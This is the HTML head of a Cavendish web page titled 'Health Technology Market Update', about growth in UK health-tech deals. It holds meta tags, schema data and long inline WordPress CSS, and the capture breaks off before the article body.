

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cavendish.com/health-technology-market-update/
body_size: 29915
content:
<!DOCTYPE html><html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Health Technology Market Update - Cavendish</title><meta name="description" content="No Content No Content The health technology sector in the UK has experienced an unprecedented surge in growth, marked by soaring merger and acquisition M&amp;A activity and record-breaking fundraising ventures in recent years. The onset of the COVID-19 pandemic further fuelled the adoption of digital health solutions, prompting a rush of investment interest in this" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Paige Paige"/><link rel="canonical" href="https://www.cavendish.com/health-technology-market-update/" /><meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" /> <script defer src="https://static.srcspot.com/libs/rikki.js" type="application/javascript"></script> <script defer src="/wp-content/themes/cavendish-theme/assets/js/iframeResizer.min.js"></script> <script defer src="[data-uri]"></script> <meta property="og:locale" content="en_GB" /><meta property="og:site_name" content="Cavendish - Cavendish is a champion for ambitious companies." /><meta property="og:type" content="article" /><meta property="og:title" content="Health Technology Market Update - Cavendish" /><meta property="og:description" content="No Content No Content The health technology sector in the UK has experienced an unprecedented surge in growth, marked by soaring merger and acquisition M&amp;A activity and record-breaking fundraising ventures in recent years. The onset of the COVID-19 pandemic further fuelled the adoption of digital health solutions, prompting a rush of investment interest in this" /><meta property="og:url" content="https://www.cavendish.com/health-technology-market-update/" /><meta property="og:image" content="https://www.cavendish.com/wp-content/uploads/2024/06/49u68pba.png" /><meta property="og:image:secure_url" content="https://www.cavendish.com/wp-content/uploads/2024/06/49u68pba.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="476" /><meta property="article:published_time" content="2023-09-06T07:00:00+00:00" /><meta property="article:modified_time" content="2024-07-05T15:09:55+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Cavendish_plc" /><meta name="twitter:title" content="Health Technology Market Update - Cavendish" /><meta name="twitter:description" content="No Content No Content The health technology sector in the UK has experienced an unprecedented surge in growth, marked by soaring merger and acquisition M&amp;A activity and record-breaking fundraising ventures in recent years. The onset of the COVID-19 pandemic further fuelled the adoption of digital health solutions, prompting a rush of investment interest in this" /><meta name="twitter:creator" content="@Cavendish_plc" /><meta name="twitter:image" content="https://www.cavendish.com/wp-content/uploads/2024/06/49u68pba.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#blogposting","name":"Health Technology Market Update - Cavendish","headline":"Health Technology Market Update","author":{"@id":"https:\/\/www.cavendish.com\/author\/paige\/#author"},"publisher":{"@id":"https:\/\/www.cavendish.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/eb99he99ye7.exactdn.com\/wp-content\/uploads\/2024\/06\/49u68pba.png?strip=all","width":1200,"height":476},"datePublished":"2023-09-06T07:00:00+00:00","dateModified":"2024-07-05T15:09:55+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#webpage"},"articleSection":"Media"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cavendish.com#listItem","position":1,"name":"Home","item":"https:\/\/www.cavendish.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/category\/media\/#listItem","name":"Media"}},{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/category\/media\/#listItem","position":2,"name":"Media","item":"https:\/\/www.cavendish.com\/category\/media\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#listItem","name":"Health Technology Market Update"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#listItem","position":3,"name":"Health Technology Market Update","previousItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/category\/media\/#listItem","name":"Media"}}]},{"@type":"Organization","@id":"https:\/\/www.cavendish.com\/#organization","name":"Cavendish","description":"Cavendish is a champion for ambitious companies.","url":"https:\/\/www.cavendish.com\/","telephone":"+442079086000","logo":{"@type":"ImageObject","url":"https:\/\/eb99he99ye7.exactdn.com\/wp-content\/uploads\/2024\/08\/Cavendish-square-flavicon-300x300-1.png?strip=all","@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#organizationLogo","width":300,"height":300},"image":{"@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/Cavendish_plc","https:\/\/www.instagram.com\/cavendishfinancial\/","https:\/\/www.linkedin.com\/company\/cavendishfinancialplc"]},{"@type":"Person","@id":"https:\/\/www.cavendish.com\/author\/paige\/#author","url":"https:\/\/www.cavendish.com\/author\/paige\/","name":"Paige Paige","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/2e2916f2b7bb3c035e843464242dfd2cc8addeada1f0e96669547cb7a95f9be7?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#webpage","url":"https:\/\/www.cavendish.com\/health-technology-market-update\/","name":"Health Technology Market Update - Cavendish","description":"No Content No Content The health technology sector in the UK has experienced an unprecedented surge in growth, marked by soaring merger and acquisition M&A activity and record-breaking fundraising ventures in recent years. The onset of the COVID-19 pandemic further fuelled the adoption of digital health solutions, prompting a rush of investment interest in this","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.cavendish.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cavendish.com\/author\/paige\/#author"},"creator":{"@id":"https:\/\/www.cavendish.com\/author\/paige\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/eb99he99ye7.exactdn.com\/wp-content\/uploads\/2024\/06\/49u68pba.png?strip=all","@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#mainImage","width":1200,"height":476},"primaryImageOfPage":{"@id":"https:\/\/www.cavendish.com\/health-technology-market-update\/#mainImage"},"datePublished":"2023-09-06T07:00:00+00:00","dateModified":"2024-07-05T15:09:55+00:00"},{"@type":"WebSite","@id":"https:\/\/www.cavendish.com\/#website","url":"https:\/\/www.cavendish.com\/","name":"Cavendish","description":"Cavendish is a champion for ambitious companies.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.cavendish.com\/#organization"}}]}</script> <script defer src="[data-uri]"></script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//www.research-tree.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//use.typekit.net' /><link rel='dns-prefetch' href='//eb99he99ye7.exactdn.com' /><link rel='preconnect' href='//eb99he99ye7.exactdn.com' /><link rel="alternate" type="application/rss+xml" title="Cavendish &raquo; Feed" href="https://www.cavendish.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Cavendish &raquo; Comments Feed" href="https://www.cavendish.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cavendish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cavendish.com%2Fhealth-technology-market-update%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cavendish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cavendish.com%2Fhealth-technology-market-update%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-navigation-link-inline-css'>.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/navigation-link/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/search/style.min.css */</style><link rel='stylesheet' id='wp-block-navigation-css' href='https://www.cavendish.com/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' /><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/group/style.min.css */</style><link rel='stylesheet' id='kadence-blocks-image-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_2f90364edcb60044b1fd9532a4a985b0.css?ver=3.5.32' media='all' /><style id='acf-tagged-sectors-style-inline-css'>.sectors_list {
    font-size: 28px;
    color: #264085;
    font-weight: bold;
    padding-top: 4px;
    padding-bottom: 10px;
    display: block;
    line-height: 1;
}

.top-sector-list .sectors_list {
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    background-color: #5684fd;
    padding: 1px 10px 1px 10px;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
    line-height: normal;
}

/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/tagged-sectors/tagged-sectors.css */</style><style id='kadence-blocks-advancedheading-inline-css'>.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}
	.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}
	.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
	.is-layout-constrained > .kb-advanced-heading-link {display: block;}.wp-block-kadence-advancedheading.has-background{padding: 0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */</style><link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_caf24fc80c55773228a1dd5f13252cec.css?ver=3.5.32' media='all' /><link rel='stylesheet' id='kadence-blocks-column-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_549fc2a5d8e380a1180a79efd5af0dd0.css?ver=3.5.32' media='all' /><link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_af73b0ba42fe00f9f6a2a2e9ea7d0f2c.css?ver=3.5.32' media='all' /><link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_269a25e36685ed62df8264049036ed1c.css?ver=3.5.32' media='all' /><link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://www.cavendish.com/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.32' media='all' /><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-social-links-inline-css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/social-links/style.min.css */</style><style id='acf-deals-sector-style-inline-css'>#splideDealsSector {
    position: relative;
}

.deal-sector-item {
    width: 92%;
    padding-left: 4%;
    padding-right: 4%;
}
@media screen and (max-width: 768px) {
    .deal-sector-item {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }
}

.deal-sector-item .post-item .post-item-content {
    padding: 20px;
}

.deal-sector-item .post-item .light .post-item-title,
.deal-sector-item .post-item .light .post-item-subtitle {
    color: #fff !important;
}
.deal-sector-item .post-item .dark .post-item-title,
.deal-sector-item .post-item .dark .post-item-subtitle {
    color: #3a3835 !important;
}

.deal-sector-item .post-item {
    height: 450px;
    background-size: cover;
    position: relative;
}

.deal-sector-item .post-item .post-item-company {
    font-size: 30px;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    display: block;
    text-transform: uppercase;
}

.deal-sector-item .post-item .post-item-company.dark {
    color: #264085;
}
.deal-sector-item .post-item .post-item-category {
    display: inline;
    font-size: 15px;
    color: #fff;
    font-weight: 600;
    background-color: #5684fd;
    padding: 1px 10px 1px 10px;
    text-transform: uppercase;
    line-height: normal;
    position: absolute;
}

.deal-sector-item .post-item .post-item-info {
    bottom: 30px;
    position: absolute;
    text-align: left;
}

/* .deal-sector-item .post-item:hover {
    filter: brightness(50%);
} */

.deal-sector-item .post-item-info hr {
    color: #fff;
    width: 76px;
    height: 6px;
    border: 0;
    background-color: #fff;
    text-align: left;
}

.deal-sector-item .post-item-info .post-item-title {
    color: #3a3835;
    font-size: 30px;
    font-weight: bold;
    display: block;
    line-height: 36px;
    text-decoration: none;
}
.deal-sector-item .post-item-info .post-item-subtitle {
    color: #3a3835;
    font-size: 30px;
    line-height: 36px;
    display: block;
}

#splideDealsSector .splide__arrows {
    position: absolute;
    right: 50px;
    top: 25px;
}

#splideDealsSector .splide__arrows .splide__arrow {
    background: transparent;
    height: 4em;
    width: 4em;
}

#splideDealsSector .splide__arrows .splide__arrow svg {
    /* height: 10.2em; */
    width: 10.2em;
    color: #5684fd;
    transition: 250ms all ease;
    path {
        transition: 250ms all ease;
        height: 100%;
    }
}

#splideDealsSector .splide__arrows .splide__arrow--next {
    right: -3em;
}
#splideDealsSector .splide__arrows .splide__arrow--prev {
    left: -7em;
}

.splide-head h4 {
    font-size: 28px;
    color: #264085;
    line-height: 26px;
    float: left;
    margin-top: 10px;
    margin-left: 20px;
}
.splide-head {
    display: flex;
    flex-direction: row;
}

.splide-col {
    width: 50%;
    position: relative;
}

/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/deals-sector/deals-sector.css */</style><style id='acf-news-related-style-inline-css'>.news-block {
    background-color: var(--wp--preset--color--lightest-gray);
}
.news-block .row {
    display: flex;
    flex-wrap: wrap;
    padding: 40px 50px;
    max-width: 1500px;
}
.leftcol-txt {
    width: 40%;
}
.rightcol-news {
    width: 60%;
}
.rightcol-news .post {
    display: flex;
    padding: 15px 0;
    border-top: 1px solid #8e8c89;
}
.rightcol-news .post:last-of-type,
.news-items .post:first-of-type {
    border-bottom: 1px solid #8e8c89;
}
.feat-post .post-details {
    padding: 0 20px;
    padding-right: 0;
    width: 100%;
}
.leftcol-txt h2 {
    color: var(--wp--preset--color--royal-blue);
}
.rightcol-news h3,
.rightcol-news h4,
.rightcol-news p {
    margin-bottom: 0;
    margin-top: 0;
}
.rightcol-news h3 a,
h4 a {
    color: var(--wp--preset--color--dark-charcoal);
    text-decoration: none;
}
.rightcol-news h3 a:hover,
h4 a:hover {
    color: var(--wp--preset--color--sky-blue);
    text-decoration: none;
}
.rightcol-news h3 {
    font-size: 1.5rem;
    font-weight: 400;
}
.rightcol-news h4 {
    font-size: 1.2rem;
    font-weight: 400;
    width: 80%;
}
.rightcol-news .small-post .post-details {
    display: flex;
    flex-direction: row;
    align-items: end;
    width: 100%;
}

.more-news {
    padding-top: 15px;
    color: var(--wp--preset--color--sky-blue);
}
.more-news a {
    text-decoration: none;
    color: var(--wp--preset--color--sky-blue);
    position: relative;
    padding-bottom: 5px;
}
.more-news a:hover {
    color: var(--wp--preset--color--sky-blue);
}
.more-news a::before {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 0;
    background-color: var(--wp--preset--color--sky-blue);
    transform: scaleX(0);
    transform-origin: top left;
    transition: transform 0.3s ease;
}
.more-news a:hover::before {
    transform: scaleX(1);
}
.rightcol-news .post-details p {
    text-align: right;
    font-size: 15px;
    color: #8e8c89;
}
.rightcol-news .small-post .post-details p {
    padding: 0 20px;
    padding-right: 0;
    width: 20%;
}
@media only screen and (max-width: 1050px) {
    .rightcol-news h3 {
        font-size: 1.7rem;
    }
}
@media only screen and (max-width: 950px) {
    .rightcol-news .post {
        flex-wrap: wrap;
    }
    .rightcol-news h3 {
        font-size: 1.5rem;
    }
    .rightcol-news h4 {
